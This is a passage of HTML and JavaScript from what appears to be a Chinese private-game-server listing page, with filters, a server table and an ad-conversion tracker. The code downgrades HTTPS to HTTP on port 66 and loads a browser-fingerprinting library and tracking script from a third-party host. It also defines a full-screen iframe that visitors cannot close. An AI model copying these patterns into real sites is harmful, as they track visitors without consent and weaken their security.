			currentUrl = 'http://' + currentUrl;
		}
		
		/**
		 * 如果当前页面是https协议访问时，替换成http协议，启用66端口
		 * 原因：https iframe http 时 会报错，所以这里强制换成http+端口的形式（仅换成http不行，因为浏览器会自动使用https）
		 * 记得给服务器绑定相应域名+66端口（也可以是其它端口）
		 */
		var isHttps = false;
		if (typeof currentUrl === 'string' && currentUrl) {
			isHttps = currentUrl.substring(0, 8) === 'https://';
		}
		if (isHttps && currentUrl) {
		  try {
			// 标准URL解析：直接改协议+端口（最可靠）
			const urlObj = new URL(currentUrl);
			urlObj.protocol = 'http:';       // HTTPS转HTTP
			urlObj.port = '66';              // 强制设为66端口
			currentUrl = urlObj.href;
		  } catch (e) {
			// 降级处理：仅做「删原有端口 → 换协议 → 加66端口」，只改域名部分
			let newUrl = currentUrl
			  .replace(/(:\d+)(?=\/|\?|#|$)/, '') // 移除原有端口（兼容/?#结尾，覆盖所有场景）
			  .replace(/^https:\/\//i, 'http://');// 转HTTP（忽略大小写）
			
			const urlParts = newUrl.split('/');
			if (urlParts.length >= 3) {
			  urlParts[2] = `${urlParts[2]}:66`; // 仅在域名后加66端口
			  newUrl = urlParts.join('/');
			}
			currentUrl = newUrl;
		  }
		}
		
		/**
		 * 来路处理
		 * 注意：多级嵌套需要在head里设置(无敏感信息时才采用) <meta name="referrer" content="unsafe-url">
		 * 否则只能得到网址，得不到整体参数
		 */
		var currentReferrer = document.referrer || '';	// 访问游戏时会在地址里传此参数
		var currentReferrerOrg = currentReferrer;		// 用于ocpc回传
		// 解码前校验，避免URIError
		try {
		  currentReferrer = decodeURIComponent(currentReferrer.split('?')[0] || '');
		} catch (e) {
		  console.error('来路地址解码失败：', e);
		  // 解码失败则用原始值
		  currentReferrer = currentReferrer.split('?')[0] || '';
		}
		
		// ;;; OCPC脚本加载
		var ocpcListenWebsiteCode = WebsiteCode || '未配置';
		var ocpcTheFirstVisitNc = '访问首页';
		var ocpcReferrerUpOneLevel = currentReferrerOrg;

		function loadScript(src, timeout = 3000) {
			return new Promise((resolve, reject) => {
				const script = document.createElement('script');
				let isResolved = false;
				script.async = false;
				script.src = src;

				const timeoutTimer = setTimeout(() => {
					if (isResolved) return;
					isResolved = true;
					reject(new Error('timeout'));
				}, timeout);

				const handleLoad = () => {
					if (isResolved) return;
					isResolved = true;
					clearTimeout(timeoutTimer);
					resolve();
				};

				const handleError = () => {
					if (isResolved) return;
					isResolved = true;
					clearTimeout(timeoutTimer);
					reject(new Error('load_error'));
				};

				script.onload = handleLoad;
				script.onerror = handleError;
				if (script.attachEvent) {
					script.attachEvent('onload', handleLoad);
					script.attachEvent('onerror', handleError);
				}

				document.head.appendChild(script);
			});
		}

		// 加载jQuery（3秒超时，失败则终止后续）
		loadScript('//ocpc888.999sky.com/js/public/Jquery-v3.6.0.js', 3000)
			.then(() => {
				// 验证jQuery是否加载成功（通过全局变量）
				if (window.jQuery && window.$) {
					console.log('jQuery加载成功->开始加载OCPC脚本');
					// 继续加载后续脚本

					loadScript('//ocpc888.999sky.com/js/public/fingerprint2.min.js')
						.then(() => loadScript(`//ocpc888.999sky.com/js/ocpcListen.js?rnd=${Math.random()}`));
				} else {
					throw new Error('jquery_not_available');
				}
			})
			.catch((err) => {
				console.warn('jQuery加载失败/超时:', err.message);
			});
	</script>

    <style>
		/* 全局变量 */
		:root {
			--wxgame: 1330px;
		}
        .adsqq-Content {
            height: 30px;
            background: rgba(0, 0, 0, 0.382);
            padding: 10px 20px;
            display: flex;
            text-align: center;
            flex-wrap: wrap;
            gap: 12px;
            align-items: center;
            justify-content: center;
            border-bottom: solid 1px #333;
        }

        .adsqq-item {
            padding: 6px 10px;
            cursor: pointer;
            font-size: 12px;
            color: #fff;
        }

        .adsqq-item:hover {
            color: yellow;
        }

        /* 复制成功提示样式 */
        .copy-success-tip {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: rgba(0, 0, 0, 0.8);
            color: white;
            padding: 10px 20px;
            border-radius: 4px;
            z-index: 1000;
            font-size: 14px;
        }

        .filter-menu {
            height: 30px;
            background: rgba(0, 0, 0, 0.382);
            padding: 10px 20px;
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            align-items: center;
        }

        .filter-btn {
            padding: 6px 12px;
            background: linear-gradient(to bottom, #843118, #623c30);
            border: 1px solid rgb(114, 103, 92);
            border-radius: 4px;
            cursor: pointer;
            font-size: 12px;
            color: #fff;
            transition: all 0.3s ease;
            white-space: nowrap;
            flex-shrink: 1;
            min-width: fit-content;
        }

        .filter-btn:hover {
            background: yellow;
            color: #000;
			text-decoration: none;
        }

        .filter-btn.active {
            border-color: orange;
        }

        /* 搜索输入框样式 */
        .filter-menu input[type="text"] {
            padding: 6px 10px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 12px;
            width: 150px;
            outline: none;
            transition: border-color 0.3s ease;
        }

        .filter-menu input[type="text"]:focus {
            border-color: #4361ee;
        }

        body {
            font-family: 'Microsoft YaHei', sans-serif;
            font-size: 12px;
            margin: 0;
            background-color: rgb(4, 14, 16);
            background-image: url('res/bg.jpg');
            background-size: 100% auto;
            background-size: cover;
            background-attachment: fixed;
            box-sizing: border-box;
        }
		
		.top-alink-bg {
			width: 100%;
			min-width: var(--wxgame);
			height: 28px;
			background: rgba(0,0,0,0.382);
			display: flex;
			justify-content: center;
		}

		.top-alink {
			position: relative;
			display: flex;
			justify-content: flex-end;
			align-items: center;
			width: var(--wxgame);
			height: 100%;
			color: #fff;
			font-size: 14px;
			
		}
		
		.top-alink a {
			margin-right: 30px;
			cursor: pointer;
			color: #fff;
		}
		.top-alink a:hover {
		  color: yellow;
		}
		.top-alink a:last-child {
		  margin-right: 0;
		}
		
        .container {
            width: 1330px;
            margin: 0 auto;
            overflow: hidden;
        }

        .top-bar {
            height: 260px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: space-between;
            padding: 10px 20px;
        }

        .top-row {
            position: relative;
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 1330px;
            height: 180px;
        }

        .notice-text {
            position: absolute;
            width: 100%;
            bottom: -3px;
            left: -65px;
            font-size: 12px;
            color: rgb(255, 173, 12);
            text-align: center;
            text-shadow: 3 3 3px rgba(0, 0, 0, 0.8);
        }

        .notice-text span {
            padding: 6px 12px;
            border-radius: 3px;
        }

        .bottom-row {
            width: 1330px;
            height: 100px;
        }

        #logo {
            flex: 1;
            height: 180px;
            background-image: url('res/sol.png');
            background-repeat: no-repeat;
            background-size: auto 100%;
            background-position: center calc(50%);
        }

        /* 炫彩按钮样式 */
        #seoqq {
            /* 尺寸 */
            width: 275px;
            height: 60px;

            /* 使用 flexbox 实现内容（文字）在容器内水平和垂直居中 */
            display: flex;
            justify-content: center;
            align-items: center;

            /* 文字样式 */
            /* 字体大小使用 vw (视口宽度单位) 实现自适应。可以根据需要调整系数 */
            font-size: calc(12px + 0.382vw);
            color: white;
            /* 文字颜色为白色，确保在彩色背景上清晰可见 */
            text-align: center;
            /* 确保多行文字居中 */
            line-height: 1.2;
            /* 控制行间距 */

            /* 背景设置为一个动态的线性渐变 */
            background: linear-gradient(90deg,
                    #ff0000,
                    /* 红色 */
                    #ff7d00,
                    /* 橙红色 */
                    #ffff00,
                    /* 黄色 */
                    #ff7d00,
                    /* 橙红色 */
                    #ff0000
                    /* 红色 */
                );
            /* 将背景设为背景图，以便可以移动 */
            background-size: 400% 400%;
            background-clip: border-box;
            -webkit-background-clip: text;
            /* 关键：将背景裁剪到文字区域 (WebKit 浏览器) */
            -webkit-text-fill-color: transparent;
            /* 关键：使文字填充为透明，显示背景 (WebKit 浏览器) */
            /* 对于 Firefox 等其他浏览器，如果需要支持，可能需要不同的方法或接受非渐变文字 */

            /* 添加边框和阴影，增加立体感 */
            border: 1px solid #ffffff33;
            /* 半透明白色边框 */
            border-radius: 5px;
            /* 圆角 */
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2),
                inset 0 2px 5px rgba(255, 255, 255, 0.3);
            /* 外阴影和内阴影 */

            /* 光标变为手型，表示可点击 */
            cursor: pointer;

            /* 动画 */
            animation: rainbowText 8s ease infinite;
        }

        /* 定义背景移动的动画 */
        @keyframes rainbowText {
            0% {
                background-position: 0% 50%;
            }

            50% {
                background-position: 100% 50%;
            }

            100% {
                background-position: 0% 50%;
            }
        }

        /* 悬停效果 (可选) */
        #seoqq:hover {
            transform: translateY(-2px);
            /* 轻微上移 */
            box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
            animation-play-state: paused;
            /* 悬停时暂停动画 */
			text-decoration: none;
        }

        /* 点击效果 (可选) */
        #seoqq:active {
            transform: translateY(0);
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2) inset;
        }

        #plus16 {
            width: 80px;
            height: 100px;
            background-image: url('res/16.png');
            background-repeat: no-repeat;
            background-size: 100% 100%;
        }

        #download-box {
            width: 100%;
            height: 100%;
            background-image: url('res/box-download-btn.png');
            background-repeat: no-repeat;
            background-size: 100% auto;
            background-position: center center;
        }

        #download-box a {
            display: block;
            width: 100%;
            height: 100%;
            text-decoration: none;
        }

        .table-wrapper {
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            padding: 0px;
            height: 0;
            overflow: hidden;
        }

        table {
            width: 100%;
            border-collapse: collapse;
            border-spacing: 0;
            table-layout: fixed;
            border: 1px solid rgb(184, 104, 60);
        }

        th,
        td {
            color: #000;
            text-align: center;
            border-bottom: 1px solid rgb(184, 104, 60);
            border-left: 1px solid rgb(184, 104, 60);
            white-space: nowrap;
            padding: 0 5px;
            overflow: hidden;
        }

        th:first-child,
        td:first-child {
            border-left: none;
        }

        tr {
            background: #fff;
            height: 28px;
            line-height: 28px;
        }

        th {
            background: linear-gradient(to bottom, #843118, #623c30);
            color: #fff;
            position: sticky;
            top: 0;
            font-weight: bold;
        }

        tr:hover {
            background: yellow;
        }

        img {
            max-height: 24px;
            vertical-align: middle;
        }
		
        .no-data {
            padding: 40px;
            text-align: center;
            color: #6c757d;
        }

        .no-more {
            padding: 15px;
            text-align: center;
            color: #999;
            font-size: 12px;
        }

        .bottom-bar {
			margin: 0 auto;
			width: var(--wxgame);
            height: 130px;
            display: flex;
            text-align: center;
			line-height: 1.6;
			justify-content: center;
			align-items: center;
            color: #ccc;
            margin-top: 20px;
        }

        /* 所有链接默认黑色 */
        a {
            color: #000;
            text-decoration: none;
        }

        /* 鼠标移动到链接上时变为红色 */
        a:hover {
            color: #ff0000;
            text-decoration: underline;
        }

		.unselectable {
			user-select: none;
			-webkit-user-select: none; /* Safari */
			-moz-user-select: none; /* Firefox */
			-ms-user-select: none; /* IE/Edge */
		}
		
        /* 原始版本的css */
        table.gamelist tr.jtth td {
            background: linear-gradient(to bottom, #ecd9ca, #ffffff);
        }

        table.gamelist tr.jtth:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.jtjp td {
            background-color: #8adaf4;
            background: linear-gradient(to bottom, #ffffff, #f3ebca);
        }

        table.gamelist tr.jtjp:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.thwd td {
            background-color: #FFFFFF;
        }

        table.gamelist tr.thwd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist td.r {
            color: #e54202;
        }

        table.gamelist tr.txtj td {
            background: linear-gradient(to bottom, #ffffff, #cadcf3);
        }

        table.gamelist tr.txtj:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.txgd td {
            background: linear-gradient(to bottom, #ffffff, #cadcf3);
        }

        table.gamelist tr.txgd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.mtth td {
            background-color: #FFFFFF;
        }

        table.gamelist tr.mtth:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.thgd td {
            background-color: #caf1f3;
            background: linear-gradient(to bottom, #e6edf1, #dbe1f3);
        }

        table.gamelist tr.thgd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        .r {
            color: red;
        }

        .b {
            color: blue;
        }
    </style>
	
</head>

<body>
	<div class="top-alink-bg">
		<div class="top-alink">
        <a href="javascript:location.reload();">首页</a>
        <a href="https://www.pull-man.com/abouts/contact.html" target="_blank">扑满授权</a>
        <a href="https://www.szxuw.com/index/cooperation/index.html" target="_blank">旭玩授权</a>
		</div>
	</div>
    <div class="container">
        <div class="top-bar">
            <div class="top-row">
                <div id="plus16"></div>
                <div id="logo"></div>
                <div class='unselectable' id="seoqq" onclick="copyToClipboard('772442006', '已复制QQ号: 772442006')"><a>收SEO排名量<br />QQ 772442006</a></div>
                <div class="notice-text"><span>根据国家新闻出版署《关于防止未成年人沉迷游戏的通知》本站所有游戏需进行实名认证</span></div>
            </div>

            <div class="bottom-row">
                <div id="download-box"><a download ocpctext='下载GM5传奇盒子' href='http://t.gm5.com/lgbox/?yaoqingma=666666' target='_blank'></a>
                </div>
            </div>
        </div>

        <div class="adsqq-Content" id="adsqqContent">
        </div>

        <div class="filter-menu" id="filterMenu">
        </div>

        <div class="table-wrapper" id="tableWrapper">
            <table id="gameTable" class="gamelist">
                <thead>
                    <tr>
                        <th width="5%">星级</th>
                        <th width="15%">服务器名</th>
                        <th width="15%">服务器IP</th>
                        <th width="10%">开机时间</th>
                        <th width="10%">线路类型</th>
                        <th>详细版本介绍</th>
                        <th width="10%">客服QQ</th>
                        <th width="5%">游戏主页</th>
                    </tr>
                </thead>
                <tbody id="tableBody">
                </tbody>
            </table>
        </div>
    </div>

    <div class="bottom-bar" id="bottom-bar">
        拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活
        <br />*注释：网站数据匀采集互联网，有不良信息举报，请联系我们，将会尽快核实处理，站长邮箱：772442006@qq.com
        <br />Copyright 2025 All Rights Reserved.
        <br />福建中泓传奇科技有限公司
    </div>

    <script>
        // 创建广告QQ显示内容
        function createAdsQQContent() {
            var adsqqContent = document.getElementById('adsqqContent');

            adQQsArr.forEach(function (item) {
                var qqItem = document.createElement('div');
                qqItem.className = 'adsqq-item';
                qqItem.textContent = `${item.nc}：${item.qq}`;

                qqItem.addEventListener('click', function () {
                    copyToClipboard(item.qq, `已复制 ${item.nc} 的QQ号: ${item.qq}`);
                });

                adsqqContent.appendChild(qqItem);
            });
        }

		// ;;; -----------------------------------------------
		// ;;; 以上代码各站各有不同
		// ;;; -----------------------------------------------
		</script>
		
		<script>
		// ;;; 以下代码各站完全相同
		// ;;; -----------------------------------------------
        // 创建筛选菜单
        function createFilterMenu() {
            var searchContainer = document.createElement('div');
            searchContainer.style.cssText = `
				display: flex;
				align-items: center;
				gap: 5px;
				margin-left: auto;
			`;

            var searchInput = document.createElement('input');
            searchInput.type = 'text';
            searchInput.placeholder = '输入关键词搜索...';
            searchInput.style.cssText = `
				padding: 6px 10px;
				border: 1px solid #ddd;
				border-radius: 4px;
				font-size: 12px;
				width: 150px;
				outline: none;
			`;

            var searchBtn = document.createElement('a');
            searchBtn.textContent = '搜索';
            searchBtn.className = 'filter-btn';
            searchBtn.style.cssText = `
				white-space: nowrap;
				flex-shrink: 0;
			`;

            var performSearch = () => {
                var keyword = searchInput.value.trim();
                if (keyword) {
                    filterData(keyword);
                }
            };

            searchBtn.onclick = performSearch;
            searchInput.onkeypress = (e) => {
				if (e.key === 'Enter' || e.keyCode === 13) {
					e.preventDefault();
					searchBtn.click();
				}
            };

            searchContainer.appendChild(searchInput);
            searchContainer.appendChild(searchBtn);
			
			// 监听输入框的搜索关键词（方便回传数据时使用）
			searchInput.addEventListener('input', function() {
				// 防抖计时器
				var debounceTimer;
				clearTimeout(debounceTimer);
				var inputValue = this.value.trim();
				// 延迟赋值
				debounceTimer = setTimeout(() => {
				  searchBtn.setAttribute('ocpctext', inputValue);
				}, 100);
			});
			
            var tagsContainer = document.createElement('div');
            tagsContainer.style.cssText = `
				display: flex;
				flex-wrap: wrap;
				gap: 6px;
				flex: 1;
				min-width: 0;
			`;
			
            // 👇 根据 tagsArr 长度计算合适的 gap 和 padding
            var tagCount = tagsArr.length;

            // 定义响应式规则
            var menuGap, btnPadding;
            if (tagCount <= 10) {
                menuGap = '12px';
                btnPadding = '6px 12px';
            } else if (tagCount <= 15) {
                menuGap = '10px';
                btnPadding = '6px 10px';
            } else if (tagCount <= 20) {
                menuGap = '8px';
                btnPadding = '6px 8px';
            } else {
                menuGap = '6px';
                btnPadding = '6px 6px';
            }

            // 动态设置 filter-menu 的 gap
            config.filterMenu.style.gap = menuGap;

            // 遍历创建按钮
            tagsArr.forEach(function (tag) {
                var btn = document.createElement('a');
                btn.className = 'filter-btn';
                btn.textContent = tag;
				btn.setAttribute('ocpctext', '点击标签');

                // 动态设置每个按钮的 padding
                btn.style.padding = btnPadding;
                btn.style.whiteSpace = 'nowrap';
                btn.style.flexShrink = '1';
                btn.style.minWidth = 'fit-content';

                if (tag === '全部') {
                    btn.classList.add('active');
                }

                btn.onclick = function () {
                    filterData(tag);
                    searchInput.value = '';
                };

                tagsContainer.appendChild(btn);
            });

            config.filterMenu.appendChild(tagsContainer);
            config.filterMenu.appendChild(searchContainer);
        }

		// 循环监控加载脚本：当前小时 → 当前上一小时 → 昨日同小时（兼顾命中率和速度）
		function loadAdListDataJs() {
		  return new Promise((resolve, reject) => {
			// 生成目标时间（当前时间）
			var targetDate = new Date();
			var retryCount = 0;
			var maxRetries = 3; // 固定3次尝试，不额外扩展
			// 记录初始小时（用于最后切换到昨日同小时时恢复原小时）
			var initialHour = targetDate.getHours();

			// 核心加载函数（最多重试2次，共3次尝试）
			function attemptLoad() {
			  // 超过最大尝试次数则拒绝
			  if (retryCount >= maxRetries) {
				var errorMsg = `已尝试3次（当前小时+当前上一小时+昨日同小时），均加载失败`;
				console.error(errorMsg);
				reject(new Error(errorMsg));
				return;
			  }

			  // 格式化日期：YYYYMMDD-HH（例如：20251106-14）
			  var year = targetDate.getFullYear();
			  var month = String(targetDate.getMonth() + 1).padStart(2, '0');
			  var day = String(targetDate.getDate()).padStart(2, '0');
			  var hour = String(targetDate.getHours()).padStart(2, '0');
			  var dateStr = `${year}${month}${day}-${hour}`;
			  
			  // 脚本路径：cdata/adlist-data-YYYYMMDD-HH.js?v=时间戳（每分钟更新）
			  var timestamp = Math.floor(Date.now() / (1 * 60 * 1000));
			  var version = timestamp;
			  var scriptSrc = `cdata/adlist-data-${dateStr}.js?v=${version}`;

			  console.log(`正在尝试加载第${retryCount + 1}个脚本: ${scriptSrc}`);

			  var script = document.createElement('script');
			  script.src = scriptSrc;
			  script.async = true;

			  // 状态标记：避免重复触发
			  var isResolved = false;
			  var isRejected = false;
			  var loadCompleted = false;

			  // 1. 脚本下载完成（onload）
			  script.onload = () => {
				console.log(`脚本${dateStr}下载完成，等待执行校验`);
				loadCompleted = true;
				// 延迟10ms确保执行错误能被捕获
				setTimeout(() => {
				  if (!isRejected) {
					isResolved = true;
					console.log(`脚本${dateStr}加载+执行成功`);
					resolve();
				  }
				}, 10);
			  };

			  // 2. 脚本下载失败（404/网络错误）
			  script.onerror = (error) => {
				if (!isRejected) {
				  isRejected = true;
				  console.error(`脚本${dateStr}下载失败:`, error);
				  // 重试逻辑：按顺序切换目标时间
				  switch (retryCount) {
					case 0:
					  // 第1次失败（当前小时）→ 尝试当前上一小时
					  targetDate.setHours(targetDate.getHours() - 1);
					  break;
					case 1:
					  // 第2次失败（当前上一小时）→ 尝试昨日同小时（恢复初始小时，日期减1天）
					  targetDate.setDate(targetDate.getDate() - 1); // 切换到昨日
					  targetDate.setHours(initialHour); // 恢复初始小时（同小时）
					  break;
				  }
				  retryCount++;
				  setTimeout(attemptLoad, 10); // 10ms快速重试
				}
			  };

			  // 3. 监听全局错误，捕获脚本执行错误（语法/逻辑错误）
			  function handleGlobalError(errorEvent) {
				if (errorEvent.filename === script.src) {
				  if (!isRejected) {
					isRejected = true;
					console.error(`脚本${dateStr}执行错误:`, errorEvent.error);
					// 执行失败遵循相同重试逻辑
					switch (retryCount) {
					  case 0:
						targetDate.setHours(targetDate.getHours() - 1); // 当前上一小时
						break;
					  case 1:
						targetDate.setDate(targetDate.getDate() - 1);
						targetDate.setHours(initialHour); // 昨日同小时
						break;
					}
					retryCount++;
					setTimeout(attemptLoad, 10);
				  }
				  window.removeEventListener('error', handleGlobalError);
				}
			  }

			  // 先移除之前的监听器
			  window.removeEventListener('error', handleGlobalError);
			  // 添加全局错误监听器
			  window.addEventListener('error', handleGlobalError);

			  // 4. 超时处理（1秒超时，快速失败）
			  var timeout = 1000;
			  setTimeout(() => {
				if (!isResolved && !isRejected) {
				  isRejected = true;
				  console.error(`脚本${dateStr}加载超时`);
				  window.removeEventListener('error', handleGlobalError);
				  script.remove();
				  // 超时遵循相同重试逻辑
				  switch (retryCount) {
					case 0:
					  targetDate.setHours(targetDate.getHours() - 1); // 当前上一小时
					  break;
					case 1:
					  targetDate.setDate(targetDate.getDate() - 1);
					  targetDate.setHours(initialHour); // 昨日同小时
					  break;
				  }
				  retryCount++;
				  setTimeout(attemptLoad, 10);
				}
			  }, timeout);

			  // 插入脚本开始下载
			  document.head.appendChild(script);
			}

			// 启动第一次加载（先试当前小时）
			attemptLoad();
		  });
		}

        // 复制到剪贴板函数
        function copyToClipboard(copyVal, text) {
            var textarea = document.createElement('textarea');
            textarea.value = copyVal;
            textarea.style.position = 'fixed';
            textarea.style.opacity = '0';
            document.body.appendChild(textarea);
            textarea.select();

            try {
                var successful = document.execCommand('copy');
                if (successful) {
                    showCopySuccess(copyVal, text);
                }
            } catch (err) {
                console.error('复制失败: ', err);
            }

            document.body.removeChild(textarea);
        }

        // 显示复制成功提示
        function showCopySuccess(copyVal, text) {
            var tip = document.createElement('div');
            tip.className = 'copy-success-tip';
            tip.textContent = text;

            document.body.appendChild(tip);

            setTimeout(() => {
                document.body.removeChild(tip);
            }, 1800);
        }

        // 优化的数据处理函数
        function shuffleArray(array) {
            for (var i = array.length - 1; i > 0; i--) {
                var j = Math.floor(Math.random() * (i + 1));
                [array[i], array[j]] = [array[j], array[i]];
            }
            return array;
        }

		/**
		 * 创建全屏遮挡iframe
		 * @param {string} url - iframe要加载的地址
		 */
		function createFullScreenIframe(url) {
		  // 1. 创建遮罩层（防止iframe加载失败时露出页面）
		  var mask = document.createElement('div');
		  mask.style.cssText = `
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			background: #000;
			z-index: 998; /* 比iframe低一层，iframe加载成功后会覆盖 */
		  `;

		  // 2. 创建iframe
		  var iframe = document.createElement('iframe');
		  iframe.src = url;
		  // 全屏样式（覆盖整个屏幕，无法滚动/关闭）
		  iframe.style.cssText = `
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			border: none;
			z-index: 999;
			overflow: hidden;
		  `;

		  iframe.setAttribute('frameborder', '0');
		  // 禁止用户选中/拖拽iframe
		  iframe.style.pointerEvents = 'auto'; // 允许iframe内部交互
		  mask.style.pointerEvents = 'none'; // 遮罩层不拦截点击

		  // 4. 处理iframe加载失败的情况
		  iframe.onerror = () => {
			console.error('iframe加载失败，显示备用遮罩');
			mask.innerHTML = '<div style="color: #fff; text-align: center; margin-top: 50vh; transform: translateY(-50%);">服务暂时不可用，请稍后再试</div>';
		  };

		  // 5. 添加到页面
		  document.body.appendChild(mask);
		  document.body.appendChild(iframe);

		  // 禁止页面滚动（防止用户滚动页面露出内容）
		  document.body.style.overflow = 'hidden';

		  // 监听页面卸载时移除iframe（避免内存泄漏）
		  window.addEventListener('beforeunload', () => {
			mask.remove();
			iframe.remove();
			document.body.style.overflow = '';
		  });
		}

        // 等待数据加载完成
        function waitForData(callback) {
            if (typeof tagsArr !== 'undefined' && typeof adlistData !== 'undefined') {
                console.log('数据加载完成:', {
                    tagsArr长度: tagsArr.length,
                    adlistData长度: adlistData.length
                });
                callback();
            } else {
                setTimeout(function () { waitForData(callback); }, 30);
            }
        }

		// ;;; --------> 加载列表数据 ---------------------
        // 高端性能优化方案
		// 1.动态获得当前批次加载多少条数据
		// 2.监控性能
		class PerformanceOptimizer {
			constructor() {
				// 性能指标存储
				this.metrics = {
					renderTimes: [],    // 记录每次渲染耗时
				};
				this.scrollSpeed = 0;	// 当前滚动速度(像素/秒)
			}

			/**
			 * 监控滚动速度 - 用于感知用户交互强度
			 * 作用：当用户快速滚动时，降低渲染负载保证流畅性
			 */
			monitorScrollSpeed() {
				var lastScrollTop = 0;
				var lastTime = Date.now();

				window.addEventListener('scroll', () => {
					var currentTime = Date.now();
					var currentScrollTop = window.pageYOffset || document.documentElement.scrollTop;

					// 每30ms计算一次滚动速度，避免过于频繁
					if (currentTime - lastTime > 30) {
						// 计算滚动速度：像素/秒
						this.scrollSpeed = Math.abs(currentScrollTop - lastScrollTop) / (currentTime - lastTime) * 1000;
						lastScrollTop = currentScrollTop;
						lastTime = currentTime;
					}
				}, { passive: true }); // passive: true 提升滚动性能
			}

			/**
			 * 计算自适应批次大小 - 核心优化算法
			 * 作用：根据用户行为和系统性能动态调整每次渲染的数据量
			 */
			calculateAdaptiveBatchSize() {
				var baseSize = 300; // 默认批次大小

				// 基于滚动速度的优化
				if (this.scrollSpeed > 10) {
					baseSize = 100;  // 快速滚动时：大幅减少渲染量，优先保证流畅性
				} else if (this.scrollSpeed > 5) {
					baseSize = 200;   // 中等滚动：适度减少渲染量
				}
				// 慢速滚动时保持默认大小

				// 基于渲染性能的优化
				if (this.metrics.renderTimes.length > 0) {
					var avgRenderTime = this.metrics.renderTimes.reduce((a, b) => a + b, 0) / this.metrics.renderTimes.length;
					
					if (avgRenderTime > 50) {
						// 渲染耗时过长：减少批次大小，避免阻塞主线程
						baseSize = Math.min(100, baseSize * 0.7);
					} else if (avgRenderTime < 10) {
						// 渲染很快：适当增加批次大小，提升加载效率
						baseSize = Math.max(300, baseSize * 1.3);
					}
				}

				return Math.round(baseSize);
			}

			/**
			 * 记录渲染时间 - 性能数据收集
			 * 作用：收集每次渲染耗时，用于后续的性能分析和优化决策
			 */
			recordRenderTime(time) {
				this.metrics.renderTimes.push(time);
				// 滑动窗口：只保留最近20个记录，避免内存无限增长
				if (this.metrics.renderTimes.length > 20) {
					this.metrics.renderTimes.shift();
				}
			}
		}

        // 智能缓存系统
        class SmartCache {
            constructor(maxSize = 3000) {
                this.cache = new Map();
                this.maxSize = maxSize;
                this.accessCount = new Map();
            }

            get(key) {
                var item = this.cache.get(key);
                if (item) {
                    this.accessCount.set(key, (this.accessCount.get(key) || 0) + 1);
                }
                return item;
            }

            set(key, value) {
                if (this.cache.size >= this.maxSize) {
                    this.evictLRU();
                }
                this.cache.set(key, value);
                this.accessCount.set(key, 1);
            }

            evictLRU() {
                var minKey = null;
                var minCount = Infinity;

                for (var [key, count] of this.accessCount) {
                    if (count < minCount) {
                        minCount = count;
                        minKey = key;
                    }
                }

                if (minKey) {
                    this.cache.delete(minKey);
                    this.accessCount.delete(minKey);
                }
            }

            clear() {
                this.cache.clear();
                this.accessCount.clear();
            }
        }

        // 优化的批量处理器
        class ReliableBatchProcessor {
            constructor() {
                this.animationId = null;
                this.isActive = true;
                this.processedCount = 0;
                this.totalCount = 0;
                this.performanceOptimizer = new PerformanceOptimizer();
                this.rowPool = new RowPool();
                this.fragment = null;
                this.consecutiveErrors = 0;
                this.maxErrors = 5;
            }

            initialize(totalCount) {
                this.totalCount = totalCount;
                this.processedCount = 0;
                this.consecutiveErrors = 0;
                this.performanceOptimizer.monitorScrollSpeed();
            }

            processNextBatch() {
                if (!this.isActive) {
                    console.log('处理器已停止');
                    return;
                }

                try {
                    var batchStartTime = performance.now();
                    var batchSize = this.performanceOptimizer.calculateAdaptiveBatchSize();
                    var currentBatchSize = Math.min(batchSize, this.totalCount - this.processedCount);

                    // 添加完成检查
                    if (currentBatchSize <= 0) {
                        console.log('所有数据处理完成', this.processedCount, this.totalCount);
                        this.complete();
                        return;
                    }

                    // 使用文档片段进行批量DOM操作
                    this.fragment = document.createDocumentFragment();
                    var renderedCount = 0;

                    for (var i = 0; i < currentBatchSize; i++) {
                        if (this.processedCount + i >= processedData.length) break;

                        var row = this.createRow(this.processedCount + i);
                        if (row) {
                            this.fragment.appendChild(row);
                            renderedCount++;
                        }
                    }

                    // 单次DOM操作
                    if (renderedCount > 0) {
                        config.tableBody.appendChild(this.fragment);
                        this.processedCount += renderedCount;
                    }

                    var processTime = performance.now() - batchStartTime;
                    this.performanceOptimizer.recordRenderTime(processTime);

                    // 重置错误计数
                    this.consecutiveErrors = 0;

                    // 使用可靠的调度
                    this.reliableScheduleNextBatch(processTime, renderedCount);

                } catch (error) {
                    console.error('批量处理错误:', error);
                    this.consecutiveErrors++;

                    if (this.consecutiveErrors >= this.maxErrors) {
                        console.error('连续错误过多，停止处理');
                        this.complete();
                    } else {
                        // 错误后延迟重试
                        setTimeout(() => {
                            if (this.isActive) this.processNextBatch();
                        }, 10);
                    }
                }
            }

            reliableScheduleNextBatch(processTime, batchSize) {
                if (!this.isActive) return;

                var timePerItem = processTime / batchSize;
                var delay = Math.max(0, Math.min(30, timePerItem * 2));

                // 总是使用setTimeout作为主要调度方式，确保可靠性
                this.animationId = setTimeout(() => {
                    if (this.isActive) {
                        // 在requestAnimationFrame中执行，确保在正确的渲染周期
                        this.animationId = requestAnimationFrame(() => {
                            if (this.isActive) this.processNextBatch();
                        });
                    }
                }, delay);

